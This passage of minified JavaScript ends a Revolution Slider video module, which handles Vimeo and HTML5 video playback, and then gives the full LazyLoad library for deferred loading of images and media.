0!==h[o].activeRSSlide&&n.slideid!==h.gA(h[o].slides[h[o].activeRSSlide],"key")||v(n,r,o),n.pausetimer&&"playing"==h[o].sliderstatus&&(h[o].stopByVideo=!0,h[o].c.trigger("stoptimer")),n.currenttime=e.seconds,0!=n.esec&&-1!==n.esec&&n.esec<e.seconds&&!0!==n.nextslidecalled&&(n.loop?(h.playVideo(r,o),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,h[o].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on("ended",function(e){n.cSS="paused",w(o,n),n.vimeostarted=!1,x(r,o),h[o].stopByVideo=!1,h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),n.nse&&(n.nseTriggered=!0,h[o].c.revnext()),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.vimeoplayer.on("pause",function(e){n.vimeostarted=!1,n.cSS="paused",w(o,n),h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.vimeoplayer,"vimeo",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)}),n.jsposter.off("click"),n.jsposter.on("click",function(){if(!h.ISM)return h.playVideo(r,o,!0),!1}),n.videolistenerexist=!0}}},_=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},g=function(t,i,e){var a,r=h[i].videos[t[0].id];if(h.ISM&&r.notonmobile)return!1;r.metaloaded=!0,"html5"===r.newtype&&r.bgvideo&&(r.nBG=h[i].sbgs[t[0].dataset.key],void 0===r.nBG.shadowCanvas&&(r.nBG.shadowCanvas=document.createElement("canvas"),r.nBG.shadowCTX=r.nBG.shadowCanvas.getContext("2d"),r.nBG.shadowCanvas.style.background="transparent",r.nBG.shadowCanvas.style.opacity=1),r.nBG.isHTML5=!0,r.nBG.video=void 0!==r.nBG.loadobj&&void 0!==r.nBG.loadobj.img?r.nBG.loadobj.img:r.video,r.nBG.drawVideoCanvasImagesRecall=!1),r.controls&&!r.audio&&void 0===r.poster||r.noInt||(0!=t.find(".tp-video-play-button").length||h.ISM||t.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a="video, rs-poster, .tp-video-play-button",void 0!==r.poster&&r.controls&&(a=".tp-video-play-button"),t.find(a).on("click",function(){!1===r.loop&&0<r.esec&&r.esec<=r.video.currentTime||(t.hasClass("videoisplaying")?h.stopVideo(t,i):h.playVideo(t,i,!0))})),(t.hasClass("rs-fsv")||r.bgvideo)&&(r.bgvideo||t.hasClass("rs-fsv")?(r.html5vid.addClass("fullcoveredvideo"),void 0!==r.ratio&&1!=r.ratio.split(":").length||(r.ratio="16:9"),h.prepareCoveredVideo(i)):r.html5vid.addClass("rs-fsv")),d(r.video,"canplaythrough",function(){h.preLoadAudioDone(t,i,"canplaythrough")}),d(r.video,"canplay",function(){h.preLoadAudioDone(t,i,"canplay")}),d(r.video,"progress",function(){h.preLoadAudioDone(t,i,"progress")}),d(r.video,"pause",function(){h.ISM&&k(r,1)}),d(r.video,"timeupdate",function(e){this.BGrendered=!0,w(i,r),-1===r.esec&&r.loop&&1==window.isSafari11&&(r.esec=r.video.duration-.075),void 0!==r.lastCurrentTime?r.fps=r.video.currentTime-r.lastCurrentTime:r.fps=.1,r.lastCurrentTime=r.video.currentTime,0!=r.esec&&-1!=r.esec&&r.esec<r.video.currentTime&&!r.nextslidecalled&&(r.loop?(s(r,void 0,i),r.video.currentTime=-1===r.ssec?.5:r.ssec):(r.nse&&(r.nseTriggered=!0,r.nextslidecalled=!0,h[i].jcnah=!0,h[i].c.revnext(),setTimeout(function(){h[i].jcnah=!1},1e3)),r.video.pause()))}),d(r.video,"play",function(){r.cSS="playing",w(i,r),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!0,r.nBG.videoisplaying=!0,r.nBG.video=r.video,h.updateVideoFrames(i,r.nBG)),h[i].onceVideoPlayed=!0,r.nextslidecalled=!1,r.volume=null!=r.volume&&"mute"!=r.volume?parseFloat(r.volcache):r.volume,r.volcache=null!=r.volcache&&"mute"!=r.volcache?parseFloat(r.volcache):r.volcache,h.is_mobile()||(!0===h[i].globalmute?r.video.muted=!0:r.video.muted="mute"==r.volume,r.volcache=h.isNumeric(r.volcache)&&1<r.volcache?r.volcache/100:r.volcache,"mute"==r.volume?r.video.muted=!0:null!=r.volcache&&(r.video.volume=r.volcache)),t.addClass("videoisplaying"),S(t,i),clearTimeout(r.showCoverSoon),!0!==r.pausetimer||"audio"==r.tag?(h[i].stopByVideo=!1,h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r))):(h[i].stopByVideo=!0,h[i].c.trigger("revolution.slide.onvideoplay",f(r.video,"html5",r))),r.pausetimer&&"playing"==h[i].sliderstatus&&(h[i].stopByVideo=!0,h[i].c.trigger("stoptimer")),h.toggleState(r.videotoggledby)}),d(r.video,"seeked",function(){r.seeking=!1}),d(r.video,"seeking",function(){r.seeking=!0}),d(r.video,"pause",function(e){r.cSS="paused",w(i,r),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r)),null!=h[i].videoIsPlaying&&h[i].videoIsPlaying.attr("id")!=t.attr("id")||h.unToggleState(r.videotoggledby)}),d(r.video,"ended",function(){r.cSS="paused",document.fullscreenElement!==r.video&&document.webkitFullscreenElement!==r.video||_(),w(i,r),x(t,i),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",t.data())),r.nse&&0<r.video.currentTime&&(1==!h[i].jcnah&&(r.nseTriggered=!0,h[i].c.revnext(),h[i].jcnah=!0),setTimeout(function(){h[i].jcnah=!1},1500)),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),!0!==h[i].inviewport&&void 0!==h[i].inviewport||(h[i].lastplayedvideos=[])}),d(r.video,"volumechange",function(){r.video.muted?r.volume="mute":r.volume=r.volcache=r.video.volume})},u=function(e,t,i){e.audio="audio"===t;var a,r=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(a in r)if(r.hasOwnProperty(a)){var s=r[a].split(":");switch(s[0]){case"v":o.volume=s[1];break;case"twa":o.twaudio=s[1];break;case"vd":o.volcache=s[1];break;case"p":o.pload=s[1];break;case"ar":o.ratio=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"ap":o.aplay=l(s[1]);break;case"vfc":o.fitCover=l(s[1]);break;case"afs":o.afs=l(s[1]);break;case"vc":o.controls=s[1];break;case"nse":o.nse=l(s[1]);break;case"npom":o.npom=l(s[1]);break;case"opom":o.opom=l(s[1]);break;case"t":o.vtype=s[1];break;case"inl":o.inline=l(s[1]);break;case"nomo":o.notonmobile=l(s[1]);break;case"sta":o.start=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"end":o.end=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"do":o.doverlay=s[1];break;case"dos":o.doverlaysize=s[1];break;case"doca":o.doverlaycolora=s[1];break;case"docb":o.doverlaycolorb=s[1];break;case"scop":o.scop=l(s[1]);break;case"rwd":o.rwd=l(s[1]);break;case"sp":o.speed=s[1];break;case"vw":o.ploadwait=parseInt(s[1],0)||5;break;case"sav":o.stopAV=l(s[1]);break;case"noint":o.noInt=l(s[1]);break;case"l":o.loopcache=s[1],o.loop="loop"===s[1]||"loopandnoslidestop"===s[1]||"none"!==s[1]&&l(s[1]);break;case"ptimer":o.pausetimer=l(s[1]);break;case"sat":o.waitToSlideTrans=l(s[1]);break;case"crossOriginVideo":o.crossOriginVideo=l(s[1]);break;case"poch":o.pauseOnSlideChange=l(s[1])}}return null==e.mp4&&null==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=i,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=n(o.start),o.esec=n(o.end),o.pausetimer=void 0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,!0!==o.loop&&"true"!==o.loop||!0!==o.nse&&"true"!==o.nse||(o.loop=!1),o.aplay&&o.twaudio&&!o.bgvideo&&(o.twaudio=!0),o},S=function(e,t){if(h[t].playingvideos=void 0===h[t].playingvideos?new Array:h[t].playingvideos,h[t].videos[e[0].id].stopAV&&void 0!==h[t].playingvideos&&0<h[t].playingvideos.length)for(var i in h[t].lastplayedvideos=jQuery.extend(!0,[],h[t].playingvideos),h[t].playingvideos)h[t].playingvideos.hasOwnProperty(i)&&h.stopVideo(h[t].playingvideos[i],t);h[t].playingvideos.push(e),h[t].videoIsPlaying=e},x=function(e,t){void 0!==h[t]&&void 0!==h[t]&&null!=h[t].playingvideos&&0<=jQuery.inArray(e,h[t].playingvideos)&&h[t].playingvideos.splice(jQuery.inArray(e,h[t].playingvideos),1)},k=function(e,t){var i,a,r;void 0!==e&&(void 0===t&&(t=0),h.ISM)&&!e.bgvideo&&(e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill(),i=h.closestNode(e.video,"RS-LAYER"),a=e.controls?1:0,r=e.controls?0:.3,e.controls&&e.poster&&0===t&&(a=r=0),i)&&(e.playPauseBtnTween=tpGS.gsap.to(i.querySelector(".tp-video-play-button"),{duration:r,delay:a,opacity:t}))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:"6.6.9"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery);
;!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LazyLoad=t()}(this,(function(){"use strict";const e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=e&&window.devicePixelRatio>1,n={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=e=>Object.assign({},n,e),l=function(e,t){let a;const n="LazyLoad::Initialized",s=new e(t);try{a=new CustomEvent(n,{detail:{instance:s}})}catch(e){a=document.createEvent("CustomEvent"),a.initCustomEvent(n,!1,!1,{instance:s})}window.dispatchEvent(a)},o="src",r="srcset",i="sizes",d="poster",c="llOriginalAttrs",_="data",u="loading",g="loaded",b="applied",h="error",m="native",p="data-",f="ll-status",v=(e,t)=>e.getAttribute(p+t),E=e=>v(e,f),I=(e,t)=>((e,t,a)=>{const n=p+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)})(e,f,t),y=e=>I(e,null),k=e=>null===E(e),A=e=>E(e)===m,L=[u,g,b,h],w=(e,t,a,n)=>{e&&"function"==typeof e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},x=(t,a)=>{e&&""!==a&&t.classList.add(a)},C=(t,a)=>{e&&""!==a&&t.classList.remove(a)},O=e=>e.llTempImage,M=(e,t)=>{if(!t)return;const a=t._observer;a&&a.unobserve(e)},z=(e,t)=>{e&&(e.loadingCount+=t)},N=(e,t)=>{e&&(e.toLoadCount=t)},T=e=>{let t=[];for(let a,n=0;a=e.children[n];n+=1)"SOURCE"===a.tagName&&t.push(a);return t},R=(e,t)=>{const a=e.parentNode;a&&"PICTURE"===a.tagName&&T(a).forEach(t)},G=(e,t)=>{T(e).forEach(t)},D=[o],H=[o,d],V=[o,r,i],F=[_],j=e=>!!e[c],B=e=>e[c],J=e=>delete e[c],S=(e,t)=>{if(j(e))return;const a={};t.forEach((t=>{a[t]=e.getAttribute(t)})),e[c]=a},P=(e,t)=>{if(!j(e))return;const a=B(e);t.forEach((t=>{((e,t,a)=>{a?e.setAttribute(t,a):e.removeAttribute(t)})(e,t,a[t])}))},U=(e,t,a)=>{x(e,t.class_applied),I(e,b),a&&(t.unobserve_completed&&M(e,t),w(t.callback_applied,e,a))},$=(e,t,a)=>{x(e,t.class_loading),I(e,u),a&&(z(a,1),w(t.callback_loading,e,a))},q=(e,t,a)=>{a&&e.setAttribute(t,a)},K=(e,t)=>{q(e,i,v(e,t.data_sizes)),q(e,r,v(e,t.data_srcset)),q(e,o,v(e,t.data_src))},Q={IMG:(e,t)=>{R(e,(e=>{S(e,V),K(e,t)})),S(e,V),K(e,t)},IFRAME:(e,t)=>{S(e,D),q(e,o,v(e,t.data_src))},VIDEO:(e,t)=>{G(e,(e=>{S(e,D),q(e,o,v(e,t.data_src))})),S(e,H),q(e,d,v(e,t.data_poster)),q(e,o,v(e,t.data_src)),e.load()},OBJECT:(e,t)=>{S(e,F),q(e,_,v(e,t.data_src))}},W=["IMG","IFRAME","VIDEO","OBJECT"],X=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||w(e.callback_finish,t)},Y=(e,t,a)=>{e.addEventListener(t,a),e.llEvLisnrs[t]=a},Z=(e,t,a)=>{e.removeEventListener(t,a)},ee=e=>!!e.llEvLisnrs,te=e=>{if(!ee(e))return;const t=e.llEvLisnrs;for(let a in t){const n=t[a];Z(e,a,n)}delete e.llEvLisnrs},ae=(e,t,a)=>{(e=>{delete e.llTempImage})(e),z(a,-1),(e=>{e&&(e.toLoadCount-=1)})(a),C(e,t.class_loading),t.unobserve_completed&&M(e,a)},ne=(e,t,a)=>{const n=O(e)||e;ee(n)||((e,t,a)=>{ee(e)||(e.llEvLisnrs={});const n="VIDEO"===e.tagName?"loadeddata":"load";Y(e,n,t),Y(e,"error",a)})(n,(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_loaded),I(t,g),w(a.callback_loaded,t,n),s||X(a,n)})(0,e,t,a),te(n)}),(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_error),I(t,h),w(a.callback_error,t,n),a.restore_on_error&&P(t,V),s||X(a,n)})(0,e,t,a),te(n)}))},se=(e,t,n)=>{(e=>W.indexOf(e.tagName)>-1)(e)?((e,t,a)=>{ne(e,t,a),((e,t,a)=>{const n=Q[e.tagName];n&&(n(e,t),$(e,t,a))})(e,t,a)})(e,t,n):((e,t,n)=>{(e=>{e.llTempImage=document.createElement("IMG")})(e),ne(e,t,n),(e=>{j(e)||(e[c]={backgroundImage:e.style.backgroundImage})})(e),((e,t,n)=>{const s=v(e,t.data_bg),l=v(e,t.data_bg_hidpi),r=a&&l?l:s;r&&(e.style.backgroundImage=`url("${r}")`,O(e).setAttribute(o,r),$(e,t,n))})(e,t,n),((e,t,n)=>{const s=v(e,t.data_bg_multi),l=v(e,t.data_bg_multi_hidpi),o=a&&l?l:s;o&&(e.style.backgroundImage=o,U(e,t,n))})(e,t,n),((e,t,a)=>{const n=v(e,t.data_bg_set);if(!n)return;let s=n.split("|").map((e=>`image-set(${e})`));e.style.backgroundImage=s.join(),U(e,t,a)})(e,t,n)})(e,t,n)},le=e=>{e.removeAttribute(o),e.removeAttribute(r),e.removeAttribute(i)},oe=e=>{R(e,(e=>{P(e,V)})),P(e,V)},re={IMG:oe,IFRAME:e=>{P(e,D)},VIDEO:e=>{G(e,(e=>{P(e,D)})),P(e,H),e.load()},OBJECT:e=>{P(e,F)}},ie=(e,t)=>{(e=>{const t=re[e.tagName];t?t(e):(e=>{if(!j(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,t)=>{k(e)||A(e)||(C(e,t.class_entered),C(e,t.class_exited),C(e,t.class_applied),C(e,t.class_loading),C(e,t.class_loaded),C(e,t.class_error))})(e,t),y(e),J(e)},de=["IMG","IFRAME","VIDEO"],ce=e=>e.use_native&&"loading"in HTMLImageElement.prototype,_e=(e,t,a)=>{e.forEach((e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,t,a,n)=>{const s=(e=>L.indexOf(E(e))>=0)(e);I(e,"entered"),x(e,a.class_entered),C(e,a.class_exited),((e,t,a)=>{t.unobserve_entered&&M(e,a)})(e,a,n),w(a.callback_enter,e,t,n),s||se(e,a,n)})(e.target,e,t,a):((e,t,a,n)=>{k(e)||(x(e,a.class_exited),((e,t,a,n)=>{a.cancel_on_exit&&(e=>E(e)===u)(e)&&"IMG"===e.tagName&&(te(e),(e=>{R(e,(e=>{le(e)})),le(e)})(e),oe(e),C(e,a.class_loading),z(n,-1),y(e),w(a.callback_cancel,e,t,n))})(e,t,a,n),w(a.callback_exit,e,t,n))})(e.target,e,t,a)))},ue=e=>Array.prototype.slice.call(e),ge=e=>e.container.querySelectorAll(e.elements_selector),be=e=>(e=>E(e)===h)(e),he=(e,t)=>(e=>ue(e).filter(k))(e||ge(t)),me=function(t,a){const n=s(t);this._settings=n,this.loadingCount=0,((e,t)=>{ce(e)||(t._observer=new IntersectionObserver((a=>{_e(a,e,t)}),(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(n,this),((t,a)=>{e&&(a._onlineHandler=()=>{((e,t)=>{var a;(a=ge(e),ue(a).filter(be)).forEach((t=>{C(t,e.class_error),y(t)})),t.update()})(t,a)},window.addEventListener("online",a._onlineHandler))})(n,this),this.update(a)};return me.prototype={update:function(e){const a=this._settings,n=he(e,a);var s,l;N(this,n.length),t?this.loadAll(n):ce(a)?((e,t,a)=>{e.forEach((e=>{-1!==de.indexOf(e.tagName)&&((e,t,a)=>{e.setAttribute("loading","lazy"),ne(e,t,a),((e,t)=>{const a=Q[e.tagName];a&&a(e,t)})(e,t),I(e,m)})(e,t,a)})),N(a,0)})(n,a,this):(l=n,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach((t=>{e.observe(t)}))})(s,l))},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),ge(this._settings).forEach((e=>{J(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;he(e,t).forEach((e=>{M(e,this),se(e,t,this)}))},restoreAll:function(){const e=this._settings;ge(e).forEach((t=>{ie(t,e)}))}},me.load=(e,t)=>{const a=s(t);se(e,a)},me.resetStatus=e=>{y(e)},e&&((e,t)=>{if(t)if(t.length)for(let a,n=0;a=t[n];n+=1)l(e,a);else l(e,t)})(me,window.lazyLoadOptions),me}));